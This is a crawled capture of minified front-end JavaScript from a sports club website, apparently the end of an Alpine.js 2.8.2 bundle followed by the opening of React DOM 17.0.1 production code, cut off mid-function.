a,c;if(i.includes("away")?(c=document,a=u=>{e.contains(u.target)||e.offsetWidth<1&&e.offsetHeight<1||(ue(n,r,u,s),i.includes("once")&&document.removeEventListener(t,a,o))}):(c=i.includes("window")?window:i.includes("document")?document:e,a=u=>{if((c===window||c===document)&&!document.body.contains(e)){c.removeEventListener(t,a,o);return}He(t)&&We(u,i)||(i.includes("prevent")&&u.preventDefault(),i.includes("stop")&&u.stopPropagation(),(!i.includes("self")||u.target===e)&&ue(n,r,u,s).then(d=>{d===!1?u.preventDefault():i.includes("once")&&c.removeEventListener(t,a,o)}))}),i.includes("debounce")){let u=i[i.indexOf("debounce")+1]||"invalid-wait",l=E(u.split("ms")[0])?Number(u.split("ms")[0]):250;a=G(a,l)}c.addEventListener(t,a,o)}function ue(n,e,t,i){return n.evaluateCommandExpression(t.target,e,()=>p(p({},i()),{},{$event:t}))}function He(n){return["keydown","keyup"].includes(n)}function We(n,e){let t=e.filter(s=>!["window","document","prevent","stop"].includes(s));if(t.includes("debounce")){let s=t.indexOf("debounce");t.splice(s,E((t[s+1]||"invalid-wait").split("ms")[0])?2:1)}if(t.length===0||t.length===1&&t[0]===le(n.key))return!1;const r=["ctrl","shift","alt","meta","cmd","super"].filter(s=>t.includes(s));return t=t.filter(s=>!r.includes(s)),!(r.length>0&&r.filter(o=>((o==="cmd"||o==="super")&&(o="meta"),n[`${o}Key`])).length===r.length&&t[0]===le(n.key))}function le(n){switch(n){case"/":return"slash";case" ":case"Spacebar":return"space";default:return n&&Ee(n)}}function Xe(n,e,t,i,r){var s=e.tagName.toLowerCase()==="select"||["checkbox","radio"].includes(e.type)||t.includes("lazy")?"change":"input";const o=`${i} = rightSideOfExpression($event, ${i})`;ce(n,e,s,t,o,()=>p(p({},r()),{},{rightSideOfExpression:Ge(e,t,i)}))}function Ge(n,e,t){return n.type==="radio"&&(n.hasAttribute("name")||n.setAttribute("name",t)),(i,r)=>{if(i instanceof CustomEvent&&i.detail)return i.detail;if(n.type==="checkbox")if(Array.isArray(r)){const s=e.includes("number")?L(i.target.value):i.target.value;return i.target.checked?r.concat([s]):r.filter(o=>!D(o,s))}else return i.target.checked;else{if(n.tagName.toLowerCase()==="select"&&n.multiple)return e.includes("number")?Array.from(i.target.selectedOptions).map(s=>{const o=s.value||s.text;return L(o)}):Array.from(i.target.selectedOptions).map(s=>s.value||s.text);{const s=i.target.value;return e.includes("number")?L(s):e.includes("trim")?s.trim():s}}}}function L(n){const e=n?parseFloat(n):null;return E(e)?e:n}const{isArray:M}=Array,{getPrototypeOf:z,create:rt,defineProperty:b,defineProperties:st,isExtensible:fe,getOwnPropertyDescriptor:w,getOwnPropertyNames:N,getOwnPropertySymbols:F,preventExtensions:de,hasOwnProperty:A}=Object,{push:at,concat:B,map:ot}=Array.prototype;function v(n){return n===void 0}function T(n){return typeof n=="function"}function Ye(n){return typeof n=="object"}const he=new WeakMap;function pe(n,e){he.set(n,e)}const x=n=>he.get(n)||n;function K(n,e){return n.valueIsObservable(e)?n.getProxy(e):e}function Ze(n){return A.call(n,"value")&&(n.value=x(n.value)),n}function ge(n,e,t){B.call(N(t),F(t)).forEach(r=>{let s=w(t,r);s.configurable||(s=C(n,s,K)),b(e,r,s)}),de(e)}class Je{constructor(e,t){this.originalTarget=t,this.membrane=e}get(e,t){const{originalTarget:i,membrane:r}=this,s=i[t],{valueObserved:o}=r;return o(i,t),r.getProxy(s)}set(e,t,i){const{originalTarget:r,membrane:{valueMutated:s}}=this;return r[t]!==i?(r[t]=i,s(r,t)):t==="length"&&M(r)&&s(r,t),!0}deleteProperty(e,t){const{originalTarget:i,membrane:{valueMutated:r}}=this;return delete i[t],r(i,t),!0}apply(e,t,i){}construct(e,t,i){}has(e,t){const{originalTarget:i,membrane:{valueObserved:r}}=this;return r(i,t),t in i}ownKeys(e){const{originalTarget:t}=this;return B.call(N(t),F(t))}isExtensible(e){const t=fe(e);if(!t)return t;const{originalTarget:i,membrane:r}=this,s=fe(i);return s||ge(r,e,i),s}setPrototypeOf(e,t){}getPrototypeOf(e){const{originalTarget:t}=this;return z(t)}getOwnPropertyDescriptor(e,t){const{originalTarget:i,membrane:r}=this,{valueObserved:s}=this.membrane;s(i,t);let o=w(i,t);if(v(o))return o;const a=w(e,t);return v(a)?(o=C(r,o,K),o.configurable||b(e,t,o),o):a}preventExtensions(e){const{originalTarget:t,membrane:i}=this;return ge(i,e,t),de(t),!0}defineProperty(e,t,i){const{originalTarget:r,membrane:s}=this,{valueMutated:o}=s,{configurable:a}=i;if(A.call(i,"writable")&&!A.call(i,"value")){const c=w(r,t);i.value=c.value}return b(r,t,Ze(i)),a===!1&&b(e,t,C(s,i,K)),o(r,t),!0}}function Qe(n,e){return n.valueIsObservable(e)?n.getReadOnlyProxy(e):e}class Ve{constructor(e,t){this.originalTarget=t,this.membrane=e}get(e,t){const{membrane:i,originalTarget:r}=this,s=r[t],{valueObserved:o}=i;return o(r,t),i.getReadOnlyProxy(s)}set(e,t,i){return!1}deleteProperty(e,t){return!1}apply(e,t,i){}construct(e,t,i){}has(e,t){const{originalTarget:i,membrane:{valueObserved:r}}=this;return r(i,t),t in i}ownKeys(e){const{originalTarget:t}=this;return B.call(N(t),F(t))}setPrototypeOf(e,t){}getOwnPropertyDescriptor(e,t){const{originalTarget:i,membrane:r}=this,{valueObserved:s}=r;s(i,t);let o=w(i,t);if(v(o))return o;const a=w(e,t);return v(a)?(o=C(r,o,Qe),A.call(o,"set")&&(o.set=void 0),o.configurable||b(e,t,o),o):a}preventExtensions(e){return!1}defineProperty(e,t,i){return!1}}function me(n){let e;return M(n)?e=[]:Ye(n)&&(e={}),e}const et=Object.prototype;function be(n){if(n===null||typeof n!="object")return!1;if(M(n))return!0;const e=z(n);return e===et||e===null||z(e)===null}const ve=(n,e)=>{},ye=(n,e)=>{},_e=n=>n;function C(n,e,t){const{set:i,get:r}=e;return A.call(e,"value")?e.value=t(n,e.value):(v(r)||(e.get=function(){return t(n,r.call(x(this)))}),v(i)||(e.set=function(s){i.call(x(this),n.unwrapProxy(s))})),e}class tt{constructor(e){if(this.valueDistortion=_e,this.valueMutated=ye,this.valueObserved=ve,this.valueIsObservable=be,this.objectGraph=new WeakMap,!v(e)){const{valueDistortion:t,valueMutated:i,valueObserved:r,valueIsObservable:s}=e;this.valueDistortion=T(t)?t:_e,this.valueMutated=T(i)?i:ye,this.valueObserved=T(r)?r:ve,this.valueIsObservable=T(s)?s:be}}getProxy(e){const t=x(e),i=this.valueDistortion(t);if(this.valueIsObservable(i)){const r=this.getReactiveState(t,i);return r.readOnly===e?e:r.reactive}return i}getReadOnlyProxy(e){e=x(e);const t=this.valueDistortion(e);return this.valueIsObservable(t)?this.getReactiveState(e,t).readOnly:t}unwrapProxy(e){return x(e)}getReactiveState(e,t){const{objectGraph:i}=this;let r=i.get(t);if(r)return r;const s=this;return r={get reactive(){const o=new Je(s,t),a=new Proxy(me(t),o);return pe(a,e),b(this,"reactive",{value:a}),a},get readOnly(){const o=new Ve(s,t),a=new Proxy(me(t),o);return pe(a,e),b(this,"readOnly",{value:a}),a}},i.set(t,r),r}}function nt(n,e){let t=new tt({valueMutated(i,r){e(i,r)}});return{data:t.getProxy(n),membrane:t}}function it(n,e){let t=n.unwrapProxy(e),i={};return Object.keys(t).forEach(r=>{["$el","$refs","$nextTick","$watch"].includes(r)||(i[r]=t[r])}),i}class O{constructor(e,t=null){this.$el=e;const i=this.$el.getAttribute("x-data"),r=i===""?"{}":i,s=this.$el.getAttribute("x-init");let o={$el:this.$el},a=t?t.$el:this.$el;Object.entries(y.magicProperties).forEach(([d,f])=>{Object.defineProperty(o,`$${d}`,{get:function(){return f(a)}})}),this.unobservedData=t?t.getUnobservedData():P(e,r,o);let{membrane:c,data:u}=this.wrapDataInObservable(this.unobservedData);this.$data=u,this.membrane=c,this.unobservedData.$el=this.$el,this.unobservedData.$refs=this.getRefsProxy(),this.nextTickStack=[],this.unobservedData.$nextTick=d=>{this.nextTickStack.push(d)},this.watchers={},this.unobservedData.$watch=(d,f)=>{this.watchers[d]||(this.watchers[d]=[]),this.watchers[d].push(f)},Object.entries(y.magicProperties).forEach(([d,f])=>{Object.defineProperty(this.unobservedData,`$${d}`,{get:function(){return f(a,this.$el)}})}),this.showDirectiveStack=[],this.showDirectiveLastElement,t||y.onBeforeComponentInitializeds.forEach(d=>d(this));var l;s&&!t&&(this.pauseReactivity=!0,l=this.evaluateReturnExpression(this.$el,s),this.pauseReactivity=!1),this.initializeElements(this.$el,()=>{},t),this.listenForNewElementsToInitialize(),typeof l=="function"&&l.call(this.$data),t||setTimeout(()=>{y.onComponentInitializeds.forEach(d=>d(this))},0)}getUnobservedData(){return it(this.membrane,this.$data)}wrapDataInObservable(e){var t=this;let i=G(function(){t.updateElements(t.$el)},0);return nt(e,(r,s)=>{t.watchers[s]?t.watchers[s].forEach(o=>o(r[s])):Array.isArray(r)?Object.keys(t.watchers).forEach(o=>{let a=o.split(".");s!=="length"&&a.reduce((c,u)=>(Object.is(r,c[u])&&t.watchers[o].forEach(l=>l(r)),c[u]),t.unobservedData)}):Object.keys(t.watchers).filter(o=>o.includes(".")).forEach(o=>{let a=o.split(".");s===a[a.length-1]&&a.reduce((c,u)=>(Object.is(r,c)&&t.watchers[o].forEach(l=>l(r[s])),c[u]),t.unobservedData)}),!t.pauseReactivity&&i()})}walkAndSkipNestedComponents(e,t,i=()=>{}){X(e,r=>r.hasAttribute("x-data")&&!r.isSameNode(this.$el)?(r.__x||i(r),!1):t(r))}initializeElements(e,t=()=>{},i=!1){this.walkAndSkipNestedComponents(e,r=>{if(r.__x_for_key!==void 0||r.__x_inserted_me!==void 0)return!1;this.initializeElement(r,t,!i)},r=>{i||(r.__x=new O(r))}),this.executeAndClearRemainingShowDirectiveStack(),this.executeAndClearNextTickStack(e)}initializeElement(e,t,i=!0){e.hasAttribute("class")&&g(e,this).length>0&&(e.__x_original_classes=h(e.getAttribute("class"))),i&&this.registerListeners(e,t),this.resolveBoundAttributes(e,!0,t)}updateElements(e,t=()=>{}){this.walkAndSkipNestedComponents(e,i=>{if(i.__x_for_key!==void 0&&!i.isSameNode(this.$el))return!1;this.updateElement(i,t)},i=>{i.__x=new O(i)}),this.executeAndClearRemainingShowDirectiveStack(),this.executeAndClearNextTickStack(e)}executeAndClearNextTickStack(e){e===this.$el&&this.nextTickStack.length>0&&requestAnimationFrame(()=>{for(;this.nextTickStack.length>0;)this.nextTickStack.shift()()})}executeAndClearRemainingShowDirectiveStack(){this.showDirectiveStack.reverse().map(e=>new Promise((t,i)=>{e(t,i)})).reduce((e,t)=>e.then(()=>t.then(i=>{i()})),Promise.resolve(()=>{})).catch(e=>{if(e!==ee)throw e}),this.showDirectiveStack=[],this.showDirectiveLastElement=void 0}updateElement(e,t){this.resolveBoundAttributes(e,!1,t)}registerListeners(e,t){g(e,this).forEach(({type:i,value:r,modifiers:s,expression:o})=>{switch(i){case"on":ce(this,e,r,s,o,t);break;case"model":Xe(this,e,s,o,t);break}})}resolveBoundAttributes(e,t=!1,i){let r=g(e,this);r.forEach(({type:s,value:o,modifiers:a,expression:c})=>{switch(s){case"model":ae(this,e,"value",c,i,s,a);break;case"bind":if(e.tagName.toLowerCase()==="template"&&o==="key")return;ae(this,e,o,c,i,s,a);break;case"text":var u=this.evaluateReturnExpression(e,c,i);Be(e,u,c);break;case"html":Ke(this,e,c,i);break;case"show":var u=this.evaluateReturnExpression(e,c,i);Ue(this,e,u,a,t);break;case"if":if(r.some(l=>l.type==="for"))return;var u=this.evaluateReturnExpression(e,c,i);qe(this,e,u,t,i);break;case"for":je(this,e,c,t,i);break;case"cloak":e.removeAttribute("x-cloak");break}})}evaluateReturnExpression(e,t,i=()=>{}){return P(e,t,this.$data,p(p({},i()),{},{$dispatch:this.getDispatchFunction(e)}))}evaluateCommandExpression(e,t,i=()=>{}){return Ae(e,t,this.$data,p(p({},i()),{},{$dispatch:this.getDispatchFunction(e)}))}getDispatchFunction(e){return(t,i={})=>{e.dispatchEvent(new CustomEvent(t,{detail:i,bubbles:!0}))}}listenForNewElementsToInitialize(){const e=this.$el,t={childList:!0,attributes:!0,subtree:!0};new MutationObserver(r=>{for(let s=0;s<r.length;s++){const o=r[s].target.closest("[x-data]");if(o&&o.isSameNode(this.$el)){if(r[s].type==="attributes"&&r[s].attributeName==="x-data"){const a=r[s].target.getAttribute("x-data")||"{}",c=P(this.$el,a,{$el:this.$el});Object.keys(c).forEach(u=>{this.$data[u]!==c[u]&&(this.$data[u]=c[u])})}r[s].addedNodes.length>0&&r[s].addedNodes.forEach(a=>{if(!(a.nodeType!==1||a.__x_inserted_me)){if(a.matches("[x-data]")&&!a.__x){a.__x=new O(a);return}this.initializeElements(a)}})}}}).observe(e,t)}getRefsProxy(){var e=this,t={};return new Proxy(t,{get(i,r){if(r==="$isAlpineProxy")return!0;var s;return e.walkAndSkipNestedComponents(e.$el,o=>{o.hasAttribute("x-ref")&&o.getAttribute("x-ref")===r&&(s=o)}),s}})}}const y={version:"2.8.2",pauseMutationObserver:!1,magicProperties:{},onComponentInitializeds:[],onBeforeComponentInitializeds:[],ignoreFocusedForValueBinding:!1,start:async function(){$()||await Oe(),this.discoverComponents(e=>{this.initializeComponent(e)}),document.addEventListener("turbolinks:load",()=>{this.discoverUninitializedComponents(e=>{this.initializeComponent(e)})}),this.listenForNewUninitializedComponentsAtRunTime()},discoverComponents:function(e){document.querySelectorAll("[x-data]").forEach(i=>{e(i)})},discoverUninitializedComponents:function(e,t=null){const i=(t||document).querySelectorAll("[x-data]");Array.from(i).filter(r=>r.__x===void 0).forEach(r=>{e(r)})},listenForNewUninitializedComponentsAtRunTime:function(){const e=document.querySelector("body"),t={childList:!0,attributes:!0,subtree:!0};new MutationObserver(r=>{if(!this.pauseMutationObserver)for(let s=0;s<r.length;s++)r[s].addedNodes.length>0&&r[s].addedNodes.forEach(o=>{o.nodeType===1&&(o.parentElement&&o.parentElement.closest("[x-data]")||this.discoverUninitializedComponents(a=>{this.initializeComponent(a)},o.parentElement))})}).observe(e,t)},initializeComponent:function(e){if(!e.__x)try{e.__x=new O(e)}catch(t){setTimeout(()=>{throw t},0)}},clone:function(e,t){t.__x||(t.__x=new O(t,e))},addMagicProperty:function(e,t){this.magicProperties[e]=t},onComponentInitialized:function(e){this.onComponentInitializeds.push(e)},onBeforeComponentInitialized:function(e){this.onBeforeComponentInitializeds.push(e)}};return $()||(window.Alpine=y,window.deferLoadingAlpine?window.deferLoadingAlpine(function(){window.Alpine.start()}):window.Alpine.start()),y})}}]);

//# sourceMappingURL=6530.js.map?_t=c7a38a4c45dc4488f03f

--- FILE ---
content_type: text/javascript
request_url: https://www.mnufc.com/assets/js/reactinit.js?_t=daaee4d36c7db2c6c08787cedf807891
body_size: 66448
content:
(function(){var Bu={12467:function(D,_,O){"use strict";/** @license React v17.0.1
 * react-dom.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var T=O(25365),S=O(28087),j=O(72594);function f(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,n=1;n<arguments.length;n++)t+="&args[]="+encodeURIComponent(arguments[n]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}if(!T)throw Error(f(227));var $=new Set,U={};function I(e,t){N(e,t),N(e+"Capture",t)}function N(e,t){for(U[e]=t,e=0;e<t.length;e++)$.add(t[e])}var F=!(typeof window>"u"||typeof window.document>"u"||typeof window.document.createElement>"u"),z=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,b=Object.prototype.hasOwnProperty,q={},X={};function Y(e){return b.call(X,e)?!0:b.call(q,e)?!1:z.test(e)?X[e]=!0:(q[e]=!0,!1)}function te(e,t,n,r){if(n!==null&&n.type===0)return!1;switch(typeof t){case"function":case"symbol":return!0;case"boolean":return r?!1:n!==null?!n.acceptsBooleans:(e=e.toLowerCase().slice(0,5),e!=="data-"&&e!=="aria-");default:return!1}}function se(e,t,n,r){if(t===null||typeof t>"u"||te(e,t,n,r))return!0;if(r)return!1;if(n!==null)switch(n.type){case 3:return!t;case 4:return t===!1;case 5:return isNaN(t);case 6:return isNaN(t)||1>t}return!1}function ne(e,t,n,r,i,u,o){this.acceptsBooleans=t===2||t===3||t===4,this.attributeName=r,this.attributeNamespace=i,this.mustUseProperty=n,this.propertyName=e,this.type=t,this.sanitizeURL=u,this.removeEmptyString=o}var re={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach(function(e){re[e]=new ne(e,0,!1,e,null,!1,!1)}),[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach(function(e){var t=e[0];re[t]=new ne(t,1,!1,e[1],null,!1,!1)}),["contentEditable","draggable","spellCheck","value"].forEach(function(e){re[e]=new ne(e,2,!1,e.toLowerCase(),null,!1,!1)}),["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach(function(e){re[e]=new ne(e,2,!1,e,null,!1,!1)}),"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture disableRemotePlayback formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach(function(e){re[e]=new ne(e,3,!1,e.toLowerCase(),null,!1,!1)}),["checked","multiple","muted","selected"].forEach(function(e){re[e]=new ne(e,3,!0,e,null,!1,!1)}),["capture","download"].forEach(function(e){re[e]=new ne(e,4,!1,e,null,!1,!1)}),["cols","rows","size","span"].forEach(function(e){re[e]=new ne(e,6,!1,e,null,!1,!1)}),["rowSpan","start"].forEach(function(e){re[e]=new ne(e,5,!1,e.toLowerCase(),null,!1,!1)});var he=/[\-:]([a-z])/g;function we(e){return e[1].toUpperCase()}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach(function(e){var t=e.replace(he,we);re[t]=new ne(t,1,!1,e,null,!1,!1)}),"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach(function(e){var t=e.replace(he,we);re[t]=new ne(t,1,!1,e,"http://www.w3.org/1999/xlink",!1,!1)}),["xml:base","xml:lang","xml:space"].forEach(function(e){var t=e.replace(he,we);re[t]=new ne(t,1,!1,e,"http://www.w3.org/XML/1998/namespace",!1,!1)}),["tabIndex","crossOrigin"].forEach(function(e){re[e]=new ne(e,1,!1,e.toLowerCase(),null,!1,!1)}),re.xlinkHref=new ne("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0,!1),["src","href","action","formAction"].forEach(function(e){re[e]=new ne(e,1,!1,e.toLowerCase(),null,!0,!0)});function de(e,t,n,r){var i=re.hasOwnProperty(t)?re[t]:null,u=i!==null?i.type===0:r?!1:!(!(2<t.length)||t[0]!=="o"&&t[0]!=="O"||t[1]!=="n"&&t[1]!=="N");u||(se(t,n,i,r)&&(n=null),r||i===null?Y(t)&&(n===null?e.removeAttribute(t):e.setAttribute(t,""+n)):i.mustUseProperty?e[i.propertyName]=n===null?i.type===3?!1:"":n:(t=i.attributeName,r=i.attributeNamespace,n===null?e.removeAttribute(t):(i=i.type,n=i===3||i===4&&n===!0?"":""+n,r?e.setAttributeNS(r,t,n):e.setAttribute(t,n))))}var Q=T.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED,k=60103,w=60106,a=60107,p=60108,s=60114,y=60109,C=60110,W=60112,J=60113,ee=60120,me=60115,h=60116,x=60121,E=60128,R=60129,A=60130,ie=60131;if(typeof Symbol=="function"&&Symbol.for){var G=Symbol.for;k=G("react.element"),w=G("react.portal"),a=G("react.fragment"),p=G("react.strict_mode"),s=G("react.profiler"),y=G("react.provider"),C=G("react.context"),W=G("react.forward_ref"),J=G("react.suspense"),ee=G("react.suspense_list"),me=G("react.memo"),h=G("react.lazy"),x=G("react.block"),G("react.scope"),E=G("react.opaque.id"),R=G("react.debug_trace_mode"),A=G("react.offscreen"),ie=G("react.legacy_hidden")}var ge=typeof Symbol=="function"&&Symbol.iterator;function ye(e){return e===null||typeof e!="object"?null:(e=ge&&e[ge]||e["@@iterator"],typeof e=="function"?e:null)}var Pe;function Be(e){if(Pe===void 0)try{throw Error()}catch(n){var t=n.stack.trim().match(/\n( *(at )?)/);Pe=t&&t[1]||""}return`
`+Pe+e}var Jr=!1;function Jn(e,t){if(!e||Jr)return"";Jr=!0;var n=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{if(t)if(t=function(){throw Error()},Object.defineProperty(t.prototype,"props",{set:function(){throw Error()}}),typeof Reflect=="object"&&Reflect.construct){try{Reflect.construct(t,[])}catch(c){var r=c}Reflect.construct(e,[],t)}else{try{t.call()}catch(c){r=c}e.call(t.prototype)}else{try{throw Error()}catch(c){r=c}e()}}catch(c){if(c&&r&&typeof c.stack=="string"){for(var i=c.stack.split(`
`),u=r.stack.split(`
`),o=i.length-1,l=u.length-1;1<=o&&0<=l&&i[o]!==u[l];)l--;for(;1<=o&&0<=l;o--,l--)if(i[o]!==u[l]){if(o!==1||l!==1)do if(o--,l--,0>l||i[o]!==u[l])return`
`+i[o].replace(" at new "," at ");while(1<=o&&0<=l);break}}}finally{Jr=!1,Error.prepareStackTrace=n}return(e=e?e.displayName||e.name:"")?Be(e):""}function Pa(e){switch(e.tag){case 5:return Be(e.type);case 16:return Be("Lazy");case 13:return Be("Suspense");case 19:return Be("SuspenseList");case 0:case 2:case 15:return e=Jn(e.type,!1),e;case 11:return e=Jn(e.type.render,!1),e;case 22:return e=Jn(e.type._render,!1),e;case 1:return e=Jn(e.type,!0),e;default:return""}}function At(e){if(e==null)return null;if(typeof e=="function")return e.displayName||e.name||null;if(typeof e=="string")return e;switch(e){case a:return"Fragment";case w:return"Portal";case s:return"Profiler";case p:return"StrictMode";case J:return"Suspense";case ee:return"SuspenseList"}if(typeof e=="object")switch(e.$$typeof){case C:return(e.displayName||"Context")+".Consumer";case y:return(e._context.displayName||"Context")+".Provider";case W:var t=e.render;return t=t.displayName||t.name||"",e.displayName||(t!==""?"ForwardRef("+t+")":"ForwardRef");case me:return At(e.type);case x:return At(e._render);case h:t=e._payload,e=e._init;try{return At(e(t))}catch{}}return null}function ot(e){switch(typeof e){case"boolean":case"number":case"object":case"string":case"undefined":return e;default:return""}}function $u(e){var t=e.type;return(e=e.nodeName)&&e.toLowerCase()==="input"&&(t==="checkbox"||t==="radio")}function Oa(e){var t=$u(e)?"checked":"value",n=Object.getOwnPropertyDescriptor(e.constructor.prototype,t),r=""+e[t];if(!e.hasOwnProperty(t)&&typeof n<"u"&&typeof n.get=="function"&&typeof n.set=="function"){var i=n.get,u=n.set;return Object.defineProperty(e,t,{configurable:!0,get:function(){return i.call(this)},set:function(o){r=""+o,u.call(this,o)}}),Object.defineProperty(e,t,{enumerable:n.enumerable}),{getValue:function(){return r},setValue:function(o){r=""+o},stopTracking:function(){e._valueTracker=null,delete e[t]}}}}function er(e){e._valueTracker||(e._valueTracker=Oa(e))}function Wu(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var n=t.getValue(),r="";return e&&(r=$u(e)?e.checked?"true":"false":e.value),e=r,e!==n?(t.setValue(e),!0):!1}function tr(e){if(e=e||(typeof document<"u"?document:void 0),typeof e>"u")return null;try{return e.activeElement||e.body}catch{return e.body}}function ei(e,t){var n=t.checked;return S({},t,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:n??e._wrapperState.initialChecked})}function Hu(e,t){var n=t.defaultValue==null?"":t.defaultValue,r=t.checked!=null?t.checked:t.defaultChecked;n=ot(t.value!=null?t.value:n),e._wrapperState={initialChecked:r,initialValue:n,controlled:t.type==="checkbox"||t.type==="radio"?t.checked!=null:t.value!=null}}function Ku(e,t){t=t.checked,t!=null&&de(e,"checked",t,!1)}function ti(e,t){Ku(e,t);var n=ot(t.value),r=t.type;if(n!=null)r==="number"?(n===0&&e.value===""||e.value!=n)&&(e.value=""+n):e.value!==""+n&&(e.value=""+n);else if(r==="submit"||r==="reset"){e.removeAttribute("value");return}t.hasOwnProperty("value")?ni(e,t.type,n):t.hasOwnProperty("defaultValue")&&ni(e,t.type,ot(t.defaultValue)),t.checked==null&&t.defaultChecked!=null&&(e.defaultChecked=!!t.defaultChecked)}function bu(e,t,n){if(t.hasOwnProperty("value")||t.hasOwnProperty("defaultValue")){var r=t.type;if(!(r!=="submit"&&r!=="reset"||t.value!==void 0&&t.value!==null))return;t=""+e._wrapperState.initialValue,n||t===e.value||(e.value=t),e.defaultValue=t}n=e.name,n!==""&&(e.name=""),e.defaultChecked=!!e._wrapperState.initialChecked,n!==""&&(e.name=n)}function ni(e,t,n){(t!=="number"||tr(e.ownerDocument)!==e)&&(n==null?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+n&&(e.defaultValue=""+n))}function Ma(e){var t="";return T.Children.forEach(e,function(n){n!=null&&(t+=n)}),t}function ri(e,t){return e=S({children:void 0},t),(t=Ma(t.children))&&(e.children=t),e}function Ut(e,t,n,r){if(e=e.options,t){t={};for(var i=0;i<n.length;i++)t["$"+n[i]]=!0;for(n=0;n<e.length;n++)i=t.hasOwnProperty("$"+e[n].value),e[n].selected!==i&&(e[n].selected=i),i&&r&&(e[n].defaultSelected=!0)}else{for(n=""+ot(n),t=null,i=0;i<e.length;i++){if(e[i].value===n){e[i].selected=!0,r&&(e[i].defaultSelected=!0);return}t!==null||e[i].disabled||(t=e[i])}t!==null&&(t.selected=!0)}}function ii(e,t){if(t.dangerouslySetInnerHTML!=null)throw Error(f(91));return S({},t,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function qu(e,t){var n=t.value;if(n==null){if(n=t.children,t=t.defaultValue,n!=null){if(t!=null)throw Error(f(92));if(Array.isArray(n)){if(!(1>=n.length))throw Error(f(93));n=n[0]}t=n}t==null&&(t=""),n=t}e._wrapperState={initialValue:ot(n)}}function Zu(e,t){var n=ot(t.value),r=ot(t.defaultValue);n!=null&&(n=""+n,n!==e.value&&(e.value=n),t.defaultValue==null&&e.defaultValue!==n&&(e.defaultValue=n)),r!=null&&(e.defaultValue=""+r)}function Yu(e){var t=e.textContent;t===e._wrapperState.initialValue&&t!==""&&t!==null&&(e.value=t)}var ui={html:"http://www.w3.org/1999/xhtml",mathml:"http://www.w3.org/1998/Math/MathML",svg:"http://www.w3.org/2000/svg"};function Gu(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function oi(e,t){return e==null||e==="http://www.w3.org/1999/xhtml"?Gu(t):e==="http://www.w3.org/2000/svg"&&t==="foreignObject"?"http://www.w3.org/1999/xhtml":e}var nr,Xu=function(e){return typeof MSApp<"u"&&MSApp.execUnsafeLocalFunction?function(t,n,r,i){MSApp.execUnsafeLocalFunction(function(){return e(t,n,r,i)})}:e}(function(e,t){if(e.namespaceURI!==ui.svg||"innerHTML"in e)e.innerHTML=t;else{for(nr=nr||document.createElement("div"),nr.innerHTML="<svg>"+t.valueOf().toString()+"</svg>",t=nr.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;t.firstChild;)e.appendChild(t.firstChild)}});function fn(e,t){if(t){var n=e.firstChild;if(n&&n===e.lastChild&&n.nodeType===3){n.nodeValue=t;return}}e.textContent=t}var dn={animationIterationCount:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},Ta=["Webkit","ms","Moz","O"];Object.keys(dn).forEach(function(e){Ta.forEach(function(t){t=t+e.charAt(0).toUpperCase()+e.substring(1),dn[t]=dn[e]})});function 